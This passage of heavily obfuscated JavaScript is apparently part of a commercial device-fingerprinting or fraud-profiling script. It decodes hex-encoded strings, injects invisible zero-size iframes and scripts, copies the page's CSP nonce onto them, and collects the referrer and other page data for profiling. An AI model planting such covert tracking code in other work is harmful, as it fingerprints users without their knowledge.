}td_TF=document.getElementById(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(161,14)):null));
if(!td_TF){document.body.appendChild(td_X7);}else{td_TF.parentNode.insertBefore(td_X7,td_TF);}try{td_Tj=td_X7.contentWindow.document;}catch(td_MU){td_g3=document.domain;td_4o.td_2f(td_X7,((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(175,43)):null)+td_g3+((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(218,10)):null));
try{td_Tj=td_X7.contentWindow.document;}catch(td_MU){td_4o.td_2f(td_X7,td_4o.td_5S);return;}}td_4o.td_1W(td_Tj)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)){this.readyState=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(235,8)):null);
}if(td_g3){this.domain=td_g3;}if(typeof td_4o.td_6l===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(243,8)):null)){td_4o.td_6l(this);
}if(typeof td_4o.add_lang_attr_html_tag===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(243,8)):null)){td_4o.add_lang_attr_html_tag(this);
}var td_fz=this.createElement(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(0,6)):null));
var td_My=td_4o.td_3J;var td_r7="";if(typeof td_2N!==[][[]]+""){var td_S6="";if(td_2N.td_2A!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)){td_S6+=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(251,6)):null)+encodeURIComponent(td_2N.td_2A);
}if(td_2N.td_4N!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)){td_S6+=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(257,5)):null)+encodeURIComponent(td_2N.td_4N);
}if(td_2N.td_1T!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)){td_S6+=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(262,6)):null)+encodeURIComponent(td_2N.td_1T);
}if(td_2N.td_1B===true){td_S6+=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(268,10)):null);
}if(td_2N.td_6u!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)&&td_2N.td_1g!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)){td_S6+=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(278,5)):null)+encodeURIComponent(td_2N.td_1g+" "+td_2N.td_6u);
}if(td_S6.length!==0){td_r7=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(283,4)):null)+td_4o.td_6P(td_S6,td_4o.td_1D);
td_My+=td_r7;}}td_4o.td_2f(td_fz,td_My);td_4o.td_3M(td_fz);this.body.appendChild(td_fz);var td_SH=this.createElement(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(0,6)):null));
td_SH.type=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(287,15)):null);
td_SH.text=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(302,32)):null);
td_4o.td_3M(td_SH);this.body.appendChild(td_SH);};var td_ao=null;if(typeof td_zb===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(243,8)):null)&&td_6h!==""){td_ao=new td_zb();
}var td_j0="";if(td_ao!==null){td_j0=td_ao.getDocTypeStr(td_6h);td_Tj.write(td_j0);}if(td_X7.addEventListener){td_X7.addEventListener(Number(343388).toString(25),function(){if(typeof td_Tj._l!==[][[]]+""){td_Tj._l();
}},false);}else{if(td_X7.attachEvent){td_X7.attachEvent(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(334,6)):null),function(){if(typeof td_Tj._l!==[][[]]+""){td_Tj._l();
}});}else{td_Tj.write(td_j0+((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(340,60)):null));
}}td_Tj.close();};td_4o.td_3A=function(){if(!td_4o.td_0Q&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_4o.injected=false;td_4o.td_5T();td_4o.td_1h(document);
td_M();var td_Tj=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(400,16)):null) in document.documentElement.style;
var td_z7="1";if(typeof td_4o.td_5x!==[][[]]+""&&td_4o.td_5x!==null&&td_4o.td_5x===td_z7){td_gD();return;}else{if(td_u1()&&(document.readyState===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(235,8)):null)||!td_Tj)){td_4o.td_5V();
return;}}var td_ly;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(228,7)):null)&&window!==null){td_ly=window;
}else{td_ly=document.body;}if(td_ly.addEventListener){td_ly.addEventListener(Number(343388).toString(25),function(){td_4o.td_5V();},false);}else{if(td_ly.attachEvent){td_ly.attachEvent(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(334,6)):null),function(){td_4o.td_5V();
});}else{var td_dn=td_ly.onload;td_ly.onload=new function(){var td_Bi=true;if(td_dn!==null&&typeof td_dn===((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(243,8)):null)){td_Bi=td_dn();
}var td_FE=200;setTimeout(function(){td_4o.td_5V();},td_FE);td_ly.onload=td_dn;return td_Bi;};}}};td_4o.td_1p=function(td_rK){var td_Ta=window.frames[((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(30,15)):null)];
if(td_Ta===null||typeof td_Ta===[][[]]+""){td_Ta=document.getElementById(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(30,15)):null));
if(td_Ta===null||typeof td_Ta===[][[]]+""){if(typeof td_rK!==[][[]]+""){td_rK(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(416,9)):null));
}return null;}}var td_T4=td_Ta.contentWindow||td_Ta.window;if(td_T4===null||typeof td_T4===[][[]]+""){if(typeof td_rK!==[][[]]+""){td_rK(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(416,9)):null));
}return null;}return td_T4;};td_4o.td_1M.push(function(){var td_1o= new td_4o.td_2W("[base64]");td_4o.td_2i=(td_1o)?td_1o.td_f(0,214):null;td_4o.td_5x=(td_1o)?td_1o.td_f(1449,1):null;td_4o.td_5S=(td_1o)?td_1o.td_f(440,214):null;td_4o.td_6I=(td_1o)?td_1o.td_f(1147,270):null;td_4o.td_2d=(td_1o)?td_1o.td_f(654,226):null;td_4o.td_0Q=true;td_4o.td_3m=(td_1o)?td_1o.td_f(214,226):null;td_4o.td_3J=(td_1o)?td_1o.td_f(880,267):null;td_4o.td_1D=(td_1o)?td_1o.td_f(1417,32):null;});td_4o.tdz_23c86dd03e354534a2749ee56e663ad9=new td_4o.td_2W("\x32\x33\x63\x38\x36\x64\x64\x30\x33\x65\x33\x35\x34\x35\x33\x34\x61\x32\x37\x34\x39\x65\x65\x35\x36\x65\x36\x36\x33\x61\x64\x39\x37\x36\x37\x61\x33\x30\x37\x39\x37\x34\x32\x38\x32\x31\x37\x34");
function tmx_run_page_fingerprinting(td_gM){if(typeof td_gM!==[][[]]+""){td_gM(((typeof(td_4o.tdz_23c86dd03e354534a2749ee56e663ad9)!=="undefined"&&typeof(td_4o.tdz_23c86dd03e354534a2749ee56e663ad9.td_f)!=="undefined")?(td_4o.tdz_23c86dd03e354534a2749ee56e663ad9.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_4o.tdz_aef2207119504030ba42b00b556cb0ab=new td_4o.td_2W("\x61\x65\x66\x32\x32\x30\x37\x31\x31\x39\x35\x30\x34\x30\x33\x30\x62\x61\x34\x32\x62\x30\x30\x62\x35\x35\x36\x63\x62\x30\x61\x62\x31\x34\x31\x37\x30\x61\x31\x61\x35\x62\x35\x64\x35\x30\x35\x30\x35\x64\x34\x64\x35\x30\x35\x64\x34\x34\x34\x34\x34\x61\x35\x38\x30\x62\x30\x35\x35\x30\x35\x37\x30\x63\x34\x34\x35\x64\x31\x61\x36\x61\x35\x31\x34\x34\x33\x63\x30\x62\x35\x65\x31\x32\x30\x31\x31\x33\x30\x63\x31\x36\x34\x36\x34\x36\x35\x35\x34\x66\x34\x35\x31\x65\x35\x33\x35\x34\x34\x36\x35\x35\x34\x33\x35\x30\x34\x32\x30\x62\x31\x31\x34\x30\x34\x34\x30\x33\x34\x32\x31\x30\x34\x32\x30\x38\x31\x35\x31\x34\x34\x31\x35\x39\x35\x36\x31\x34\x30\x63\x30\x32\x31\x31\x30\x66\x35\x64\x35\x63");
var td_4o=td_4o||{};td_4o.td_6l=function(td_Qn){var td_HM=td_Qn.createElement("p");td_Qn.body.appendChild(td_HM);td_4o.td_3U(td_HM,((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(0,4)):null)+td_4o.td_2d+")");
var td_s5=td_Qn.createElement(((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(4,3)):null));
td_4o.td_2f(td_s5,td_4o.td_3m);td_s5.setAttribute(((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(7,3)):null),((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(10,5)):null));
td_s5.style.visibility=((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(15,6)):null);
td_Qn.body.appendChild(td_s5);if(td_4o.td_5U&&typeof td_Qn[((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(21,9)):null)]===[][[]]+""){var td_nE=function td_1c(){};
var td_AJ=null;if(typeof td_nE.name===[][[]]+""){td_AJ=td_nE.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_AJ=td_nE.name;}var td_oL=td_Qn.createElement(((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(30,6)):null));
td_oL.type=((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(36,15)):null);
td_oL.text=((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(51,4)):null)+td_AJ+((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(59,2)):null);
td_4o.td_3M(td_oL);td_Qn.body.appendChild(td_oL);}if(typeof td_4p!==[][[]]+""){td_4p();}var td_Gt=null;if(typeof td_4w!==[][[]]+""){td_Gt=new td_4w();}if(typeof td_1t!==[][[]]+""&&typeof td_1t.initialize===((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(61,8)):null)&&typeof td_1t.trackVerified===((typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab)!=="undefined"&&typeof(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f)!=="undefined")?(td_4o.tdz_aef2207119504030ba42b00b556cb0ab.td_f(61,8)):null)){}};
td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4=new td_4o.td_2W("\x30\x65\x34\x61\x39\x61\x35\x34\x62\x61\x63\x61\x34\x61\x37\x30\x62\x35\x39\x66\x61\x61\x36\x63\x62\x38\x32\x31\x37\x32\x63\x34\x30\x30\x35\x34\x30\x36\x35\x32\x30\x64\x35\x34\x30\x33\x30\x33\x35\x61\x35\x38\x30\x32\x30\x33\x35\x37\x30\x35\x35\x32\x35\x36\x30\x37\x35\x62\x37\x30\x32\x30\x33\x33\x32\x30\x37\x62\x32\x36\x30\x62\x35\x65\x34\x30\x35\x30\x35\x61\x35\x37\x30\x36\x35\x39\x34\x30\x31\x31\x34\x64\x30\x30\x34\x62\x30\x38\x35\x34\x31\x39\x30\x36\x30\x38\x31\x30\x30\x30\x35\x36\x30\x64\x35\x32\x35\x34\x30\x33\x34\x37\x35\x30\x30\x37\x34\x63\x30\x39\x35\x66\x30\x37\x30\x36\x35\x64\x35\x63\x31\x63\x30\x36\x34\x31\x30\x32\x35\x61\x35\x34\x30\x37\x35\x62\x31\x39\x35\x61\x30\x65\x35\x39\x35\x62\x31\x30\x35\x62\x31\x31\x30\x36\x35\x36\x30\x30\x31\x66\x30\x30\x34\x65\x30\x35\x31\x35\x35\x36\x34\x64\x35\x31\x31\x66\x35\x38\x34\x32\x35\x65\x35\x65\x35\x65\x35\x36\x34\x36\x35\x39\x35\x38\x35\x35\x30\x33\x34\x30\x35\x61\x31\x39\x31\x31\x35\x61\x34\x37\x30\x62\x31\x35\x30\x61\x30\x65\x35\x61\x35\x62\x35\x36\x35\x32\x31\x31\x35\x61\x35\x35\x31\x33\x31\x35\x30\x34\x30\x64\x34\x33\x31\x36\x35\x37\x34\x32\x30\x62\x31\x61\x30\x30\x35\x33\x30\x34\x30\x62\x34\x35\x35\x38\x30\x34\x35\x66\x31\x35\x30\x66\x31\x39\x35\x30\x35\x31\x35\x33\x35\x61\x31\x34\x30\x33\x35\x38\x34\x32\x30\x36\x35\x30\x34\x62\x35\x63\x35\x31\x31\x31\x34\x65\x31\x30\x31\x30\x35\x62\x35\x63\x35\x65\x35\x39\x35\x31\x30\x36\x37\x39\x36\x33\x33\x64\x37\x39\x32\x64\x30\x62\x34\x66\x36\x64\x37\x39\x32\x65\x32\x39\x33\x37\x33\x35\x36\x34\x34\x66\x30\x34\x31\x65\x35\x32\x37\x38\x34\x61\x31\x65\x30\x63\x30\x64\x30\x34\x34\x64\x33\x61\x37\x35\x37\x65\x37\x39\x36\x33\x36\x36\x33\x33\x37\x39\x35\x39\x30\x36\x34\x36\x30\x65\x34\x61\x30\x65\x35\x33\x34\x30\x34\x63\x33\x39\x32\x65\x32\x64\x37\x63\x33\x35\x36\x33\x36\x30");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.td_5T=function(){for(var td_W=0;td_W<td_4o.td_1M.length;++td_W){td_4o.td_1M[td_W]();}};td_4o.td_6P=function(td_U,td_q){try{var td_r=td_U.length+"&"+td_U;
var td_l="";var td_W=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(0,16)):null);
for(var td_x=0,td_Q=0;td_x<td_r.length;td_x++){var td_Z=td_r.charCodeAt(td_x)^td_q.charCodeAt(td_Q)&10;if(++td_Q===td_q.length){td_Q=0;}td_l+=td_W.charAt((td_Z>>4)&15);td_l+=td_W.charAt(td_Z&15);}return td_l;
}catch(td_B){return null;}};td_4o.td_1e=function(){try{var td_E=window.top.document;var td_D=td_E.forms.length;return td_E;}catch(td_S){return document;}};td_4o.td_3f=function(td_A){try{var td_y;if(typeof td_A===[][[]]+""){td_y=window;
}else{if(td_A==="t"){td_y=window.top;}else{if(td_A==="p"){td_y=window.parent;}else{td_y=window;}}}var td_v=td_y.document.forms.length;return td_y;}catch(td_m){return window;}};td_4o.add_lang_attr_html_tag=function(td_D){try{if(td_D===null){return;
}var td_m=td_D.getElementsByTagName(Number(485781).toString(30));if(td_m[0].getAttribute(Number(296632).toString(24))===null||td_m[0].getAttribute(Number(296632).toString(24))===""){td_m[0].setAttribute(Number(296632).toString(24),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(16,2)):null));
}else{}}catch(td_A){}};td_4o.load_iframe=function(td_r,td_l){var td_m=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_m,((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(18,6)):null));
}var td_x=td_l.createElement(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(24,6)):null));
td_x.id=td_m;td_x.title=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(30,5)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(35,13)):null),Number(890830).toString(31));
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(48,11)):null),Number(890830).toString(31));
td_x.width="0";td_x.height="0";if(typeof td_x.tabIndex!==[][[]]+""){td_x.tabIndex=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(59,2)):null);
}if(typeof td_6t!==[][[]]+""&&td_6t!==null){td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(61,7)):null),td_6t);
}td_x.style=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(68,83)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(151,3)):null),td_r);
td_l.body.appendChild(td_x);};td_4o.csp_nonce=null;td_4o.td_1h=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_y=td_D.currentScript.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null));
if(typeof td_y!==[][[]]+""&&td_y!==null&&td_y!==""){td_4o.csp_nonce=td_y;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_4o.csp_nonce=td_D.currentScript.nonce;
}}}};td_4o.td_3M=function(td_B){if(td_4o.csp_nonce!==null){td_B.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null),td_4o.csp_nonce);
if(td_B.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null))!==td_4o.csp_nonce){td_B.nonce=td_4o.csp_nonce;
}}};td_4o.td_6f=function(){try{return new ActiveXObject(activeXMode);}catch(td_Q){return null;}};td_4o.td_0W=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_m=[((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(159,18)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(177,14)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(191,17)):null)];
